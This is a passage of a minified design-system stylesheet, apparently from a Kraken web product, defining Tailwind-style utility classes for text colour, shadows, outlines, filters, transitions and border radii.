  color: color-mix(in srgb,var(--colors-ds-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-purple-500 {
  color: #7132f5
}

.text-ds-radio-description {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radio-description),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-radio-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radio-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-radio-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radio-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-radiogroup-description {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radiogroup-description),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-radiogroup-error {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radiogroup-error),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-radiogroup-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-radiogroup-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-segmented-control-active-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-segmented-control-active-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-segmented-control-active-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-segmented-control-active-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-segmented-control-active-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-segmented-control-active-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-segmented-control-inactive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-segmented-control-inactive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-brand {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-brand),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-dark {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-dark),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-dimmed {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-dimmed),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-light {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-light),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-spinner-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-spinner-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-stacked-asset-icons {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-stacked-asset-icons),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-tabs {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-tabs),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-tabs-onBackground {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-tabs-on-background),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-negative-duo {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-negative-duo),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-negative-main {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-negative-main),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-neutral-duo {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-neutral-duo),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-neutral-main {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-neutral-main),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-positive-duo {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-positive-duo),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-positive-main {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-positive-main),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-primary-duo {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-primary-duo),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-text-duo-primary-main {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-text-duo-primary-main),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-tooltip-text {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-tooltip-text),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-tooltip-title {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-tooltip-title),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-inherit {
  color: inherit
}

.text-red-500 {
  --tw-text-opacity: 1;
  color: rgb(239 68 68/var(--tw-text-opacity))
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255/var(--tw-text-opacity))
}

.underline {
  text-decoration-line: underline
}

.line-through {
  text-decoration-line: line-through
}

.no-underline {
  text-decoration-line: none
}

.decoration-solid {
  text-decoration-style: solid
}

.decoration-dashed {
  text-decoration-style: dashed
}

.decoration-from-font {
  text-decoration-thickness: from-font
}

.underline-offset-4 {
  text-underline-offset: 4px
}

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.placeholder-ds-input::-moz-placeholder {
  --tw-placeholder-opacity: 1;
  color: color-mix(in srgb,var(--placeholder-color-ds-input),transparent calc(100% - 100% * var(--tw-placeholder-opacity)))
}

.placeholder-ds-input::placeholder {
  --tw-placeholder-opacity: 1;
  color: color-mix(in srgb,var(--placeholder-color-ds-input),transparent calc(100% - 100% * var(--tw-placeholder-opacity)))
}

.placeholder-transparent::-moz-placeholder {
  color: transparent
}

.placeholder-transparent::placeholder {
  color: transparent
}

.caret-ds-input {
  caret-color: color-mix(in srgb,var(--caret-color-ds-input),transparent calc(100% - 100% * 1))
}

.opacity-0 {
  opacity: 0
}

.opacity-100 {
  opacity: 1
}

.opacity-40 {
  opacity: .4
}

.opacity-80 {
  opacity: .8
}

.opacity-\[0\.08\] {
  opacity: .08
}

.opacity-\[0\] {
  opacity: 0
}

.opacity-ds-disabled {
  opacity: .4
}

.opacity-ds-table-cell-dimmed {
  opacity: var(--opacity-ds-table-cell-dimmed)
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,.shadow-ds-accordion {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-accordion {
  --tw-shadow: var(--box-shadow-ds-accordion);
  --tw-shadow-colored: var(--box-shadow-ds-accordion)
}

.shadow-ds-banner {
  --tw-shadow: var(--box-shadow-ds-banner);
  --tw-shadow-colored: var(--box-shadow-ds-banner)
}

.shadow-ds-banner,.shadow-ds-base-drawer {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-base-drawer {
  --tw-shadow: var(--box-shadow-ds-base-drawer);
  --tw-shadow-colored: var(--box-shadow-ds-base-drawer)
}

.shadow-ds-button-primary-high {
  --tw-shadow: var(--box-shadow-ds-button-primary-high);
  --tw-shadow-colored: var(--box-shadow-ds-button-primary-high)
}

.shadow-ds-button-primary-high,.shadow-ds-button-primary-medium {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-button-primary-medium {
  --tw-shadow: var(--box-shadow-ds-button-primary-medium);
  --tw-shadow-colored: var(--box-shadow-ds-button-primary-medium)
}

.shadow-ds-container {
  --tw-shadow: var(--box-shadow-ds-container);
  --tw-shadow-colored: var(--box-shadow-ds-container)
}

.shadow-ds-container,.shadow-ds-datepicker {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-datepicker {
  --tw-shadow: var(--box-shadow-ds-datepicker);
  --tw-shadow-colored: var(--box-shadow-ds-datepicker)
}

.shadow-ds-datepicker-selected-day {
  --tw-shadow: var(--box-shadow-ds-datepicker-selected-day);
  --tw-shadow-colored: var(--box-shadow-ds-datepicker-selected-day)
}

.shadow-ds-datepicker-selected-day,.shadow-ds-dialog {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-dialog {
  --tw-shadow: var(--box-shadow-ds-dialog);
  --tw-shadow-colored: var(--box-shadow-ds-dialog)
}

.shadow-ds-menu {
  --tw-shadow: var(--box-shadow-ds-menu);
  --tw-shadow-colored: var(--box-shadow-ds-menu)
}

.shadow-ds-menu,.shadow-ds-popover {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-popover {
  --tw-shadow: var(--box-shadow-ds-popover);
  --tw-shadow-colored: var(--box-shadow-ds-popover)
}

.shadow-ds-segmented-control-active {
  --tw-shadow: 0px 1px 4px 0px rgba(16,24,40,.15);
  --tw-shadow-colored: 0px 1px 4px 0px var(--tw-shadow-color)
}

.shadow-ds-segmented-control-active,.shadow-ds-toggle-off {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-toggle-off {
  --tw-shadow: var(--box-shadow-ds-toggle-off);
  --tw-shadow-colored: var(--box-shadow-ds-toggle-off)
}

.shadow-ds-toggle-on {
  --tw-shadow: var(--box-shadow-ds-toggle-on);
  --tw-shadow-colored: var(--box-shadow-ds-toggle-on)
}

.shadow-ds-toggle-on,.shadow-ds-tooltip-popup {
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-ds-tooltip-popup {
  --tw-shadow: var(--box-shadow-ds-tooltip-popup);
  --tw-shadow-colored: var(--box-shadow-ds-tooltip-popup)
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px
}

.outline {
  outline-style: solid
}

.outline-0 {
  outline-width: 0
}

.outline-2 {
  outline-width: 2px
}

.\!outline-offset-0 {
  outline-offset: 0!important
}

.-outline-offset-2 {
  outline-offset: -2px
}

.outline-offset-0 {
  outline-offset: 0
}

.outline-offset-2 {
  outline-offset: 2px
}

.outline-offset-\[-1px\] {
  outline-offset: -1px
}

.outline-offset-\[-2px\],.outline-offset-ds-accordion,.outline-offset-ds-button,.outline-offset-ds-input,.outline-offset-ds-table-row,.outline-offset-ds-tabs,.outline-offset-ds-toggle {
  outline-offset: -2px
}

.outline-ds-button {
  outline-color: var(--outline-color-ds-button)
}

.outline-ds-card-selected {
  outline-color: var(--outline-color-ds-card-selected)
}

.outline-ds-favourite-button {
  outline-color: var(--outline-color-ds-favourite-button)
}

.outline-ds-input {
  outline-color: var(--outline-color-ds-input)
}

.outline-ds-input-error {
  outline-color: var(--outline-color-ds-input-error)
}

.outline-ds-legend-item-dimmed {
  outline-color: var(--outline-color-ds-legend-item-dimmed)
}

.outline-ds-menu {
  outline-color: var(--outline-color-ds-menu)
}

.outline-ds-popover {
  outline-color: var(--outline-color-ds-popover)
}

.outline-ds-table-header-cell {
  outline-color: var(--outline-color-ds-table-header-cell)
}

.outline-ds-table-row {
  outline-color: #7132f5
}

.outline-ds-tabs {
  outline-color: var(--outline-color-ds-tabs)
}

.outline-ds-textlink {
  outline-color: var(--outline-color-ds-textlink)
}

.outline-ds-toggle {
  outline-color: var(--outline-color-ds-toggle)
}

.blur {
  --tw-blur: blur(8px)
}

.blur,.grayscale {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.grayscale {
  --tw-grayscale: grayscale(100%)
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.\!filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-2xl {
  --tw-backdrop-blur: blur(40px)
}

.backdrop-blur-2xl,.backdrop-blur-ds-dialog {
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-ds-dialog {
  --tw-backdrop-blur: blur(var(--backdrop-blur-ds-dialog))
}

.backdrop-blur-xl {
  --tw-backdrop-blur: blur(24px)
}

.backdrop-blur-xl,.backdrop-filter {
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
  transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
  transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
  transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-\[height\2c width\] {
  transition-property: height,width;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-\[height2cwidth\] {
  transition-property: height2cwidth;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-\[height\] {
  transition-property: height;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-\[width\] {
  transition-property: width;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-colors {
  transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.transition-opacity {
  transition-property: opacity;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s
}

.duration-100 {
  transition-duration: .1s
}

.duration-1000 {
  transition-duration: 1s
}

.duration-150 {
  transition-duration: .15s
}

.duration-200 {
  transition-duration: .2s
}

.duration-300 {
  transition-duration: .3s
}

.duration-ds-segmented-control,.duration-ds-tabs {
  transition-duration: .2s
}

.ease-in {
  transition-timing-function: cubic-bezier(.4,0,1,1)
}

.ease-in-out {
  transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-out {
  transition-timing-function: cubic-bezier(0,0,.2,1)
}

.will-change-\[width\] {
  will-change: width
}

.ds-light-bg {
  background-color: #f6f5f9;
  --ds-bg-color: #f6f5f9;
  --ds-bg-parent-color: #f6f5f9
}

.ds-dark-bg {
  background-color: #0b0611;
  --ds-bg-color: #0b0611;
  --ds-bg-parent-color: #0b0611
}

.ss04 {
  font-feature-settings: "ss04"
}

.rounded-ds-button-lg {
  border-radius: var(--border-radius-ds-button-lg)
}

.rounded-ds-button-md {
  border-radius: var(--border-radius-ds-button-md)
}

.rounded-ds-button-sm {
  border-radius: var(--border-radius-ds-button-sm)
}

.rounded-ds-button-xl {
  border-radius: var(--border-radius-ds-button-xl)
}

.rounded-ds-button-xs {
  border-radius: var(--border-radius-ds-button-xs)
}

.rounded-ds-button-xxl {
  border-radius: var(--border-radius-ds-button-xxl)
}

.rounded-ds-button-xxs {
  border-radius: var(--border-radius-ds-button-xxs)
}

.rounded-ds-inputerror-middle-sm {
  border-radius: var(--border-radius-ds-inputerror-middle-sm)
}

.rounded-t-ds-inputerror-middle-sm {
  border-top-left-radius: var(--border-radius-ds-inputerror-middle-sm);
  border-top-right-radius: var(--border-radius-ds-inputerror-middle-sm)
}

.rounded-b-ds-inputerror-middle-sm {
  border-bottom-left-radius: var(--border-radius-ds-inputerror-middle-sm);
  border-bottom-right-radius: var(--border-radius-ds-inputerror-middle-sm)
}

.rounded-ds-inputerror-single-sm {
  border-radius: var(--border-radius-ds-inputerror-single-sm)
}

.rounded-t-ds-inputerror-single-sm {
  border-top-left-radius: var(--border-radius-ds-inputerror-single-sm);
  border-top-right-radius: var(--border-radius-ds-inputerror-single-sm)
}

.rounded-b-ds-inputerror-single-sm {
  border-bottom-left-radius: var(--border-radius-ds-inputerror-single-sm);
  border-bottom-right-radius: var(--border-radius-ds-inputerror-single-sm)
}

.rounded-ds-inputerror-middle-md {
  border-radius: var(--border-radius-ds-inputerror-middle-md)
}

.rounded-t-ds-inputerror-middle-md {
  border-top-left-radius: var(--border-radius-ds-inputerror-middle-md);
  border-top-right-radius: var(--border-radius-ds-inputerror-middle-md)
}

.rounded-b-ds-inputerror-middle-md {
  border-bottom-left-radius: var(--border-radius-ds-inputerror-middle-md);
  border-bottom-right-radius: var(--border-radius-ds-inputerror-middle-md)
}

.rounded-ds-inputerror-single-md {
  border-radius: var(--border-radius-ds-inputerror-single-md)
}

.rounded-t-ds-inputerror-single-md {
  border-top-left-radius: var(--border-radius-ds-inputerror-single-md);
  border-top-right-radius: var(--border-radius-ds-inputerror-single-md)
}

.rounded-b-ds-inputerror-single-md {
  border-bottom-left-radius: var(--border-radius-ds-inputerror-single-md);
  border-bottom-right-radius: var(--border-radius-ds-inputerror-single-md)
}

.rounded-ds-pill-sm {
  border-radius: var(--border-radius-ds-pill-sm)
}

.rounded-ds-pill-md {
  border-radius: var(--border-radius-ds-pill-md)
}

.rounded-ds-pill-lg {
  border-radius: var(--border-radius-ds-pill-lg)
}

::-webkit-scrollbar {
  width: var(--width-ds-scrollbar,auto);
  height: var(--height-ds-scrollbar,auto)
}

.no-scrollbar::-webkit-scrollbar {
  display: none
}

.no-scrollbar {
  -ms-overflow-style: none;
  scrollbar-width: none
}

.\[-webkit-appearance\:button\] {
  -webkit-appearance: button
}

.\[animation-play-state\:paused\] {
  animation-play-state: paused
}

.\[appearance\:textfield\] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield
}

.\[border-color\:var\(--ds-bg-parent-color\)\] {
  border-color: var(--ds-bg-parent-color)
}

.\[grid-area\:content\] {
  grid-area: content
}

.\[grid-area\:image\] {
  grid-area: image
}

.\[grid-template-areas\:\"content_image\"\]{grid-template-areas:"content image"}.\[grid-template-areas\:\"image_content\"\]{grid-template-areas:"image content"}.\[mask-clip\:content-box\2c border-box\]{-webkit-mask-clip:content-box,border-box;mask-clip:content-box,border-box}.\[mask-clip\:content-box2cborder-box\]{-webkit-mask-clip:content-box2cborder-box;mask-clip:content-box2cborder-box}.\[mask-composite\:exclude\]{-webkit-mask-composite:xor;mask-composite:exclude}.\[mask-image\:linear-gradient\(\#000_0_0\)\2c linear-gradient\(\#000_0_0\)\]{-webkit-mask-image:linear-gradient(#000 0 0),linear-gradient(#000 0 0);mask-image:linear-gradient(#000 0 0),linear-gradient(#000 0 0)}.\[mask-image\:linear-gradient\(\#000_0_0\)2clinear-gradient\(\#000_0_0\)\]{-webkit-mask-image:linear-gradient(#000 0 0)2clinear-gradient(#000 0 0);mask-image:linear-gradient(#000 0 0)2clinear-gradient(#000 0 0)}.\[mask-origin\:content-box\]{-webkit-mask-origin:content-box;mask-origin:content-box}input[data-com-onepassword-filled]{-webkit-background-clip:text;background-clip:text}.bg-ds-dialog .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .bg-ds-container .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .bg-ds-container .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .bg-ds-card .before\:bg-ds-table-sticky:before,.bg-ds-container .bg-ds-card .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .bg-ds-card .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before,.bg-ds-container .bg-ds-card .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .before\:bg-ds-table-sticky:before,.bg-ds-container .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before,.bg-ds-container .hover\:bg-ds-table-row-hover:hover .before\:bg-ds-table-sticky:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .bg-ds-container .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-dialog .bg-ds-container .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .bg-ds-card .group\/header:hover .group-hover\/header\:bg-ds-table-sticky,.bg-ds-container .bg-ds-card .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .bg-ds-card .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky,.bg-ds-container .bg-ds-card .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .group\/header:hover .group-hover\/header\:bg-ds-table-sticky,.bg-ds-container .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.bg-ds-base-drawer .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky,.bg-ds-container .hover\:bg-ds-table-row-hover:hover .group\/header:hover .group-hover\/header\:bg-ds-table-sticky{--tw-bg-opacity:1;background-color:color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))}.peer:focus~.peer-focus\:text-ds-kraken-12-regular{font-size:.75rem;font-weight:400;line-height:1rem;font-family:Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif}@media (min-width:1280px){.xl\:text-ds-kraken-18-semibold{font-size:1.125rem;font-weight:600;line-height:1.625rem;font-family:Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-y-0:before{content:var(--tw-content);top:0;bottom:0}.before\:-left-5:before{content:var(--tw-content);left:-1.25rem}.before\:-right-5:before{content:var(--tw-content);right:-1.25rem}.before\:mr-2:before{content:var(--tw-content);margin-right:.5rem}.before\:w-5:before{content:var(--tw-content);width:1.25rem}.before\:translate-y-\[-3px\]:before{content:var(--tw-content);--tw-translate-y:-3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:align-baseline:before{content:var(--tw-content);vertical-align:baseline}.before\:content-\[\"\"\]:before{--tw-content:"";content:var(--tw-content)}.before\:content-\[\'\2022\'\]:before{--tw-content:"•";content:var(--tw-content)}.before\:content-none:before{--tw-content:none;content:var(--tw-content)}.before\:\[mask-image\:linear-gradient\(to_left\2c rgba\(0\2c 0\2c 0\2c 0\)\2c rgba\(0\2c 0\2c 0\2c 1\)\)\]:before{content:var(--tw-content);-webkit-mask-image:linear-gradient(270deg,transparent,#000);mask-image:linear-gradient(270deg,transparent,#000)}.before\:\[mask-image\:linear-gradient\(to_right\2c rgba\(0\2c 0\2c 0\2c 0\)\2c rgba\(0\2c 0\2c 0\2c 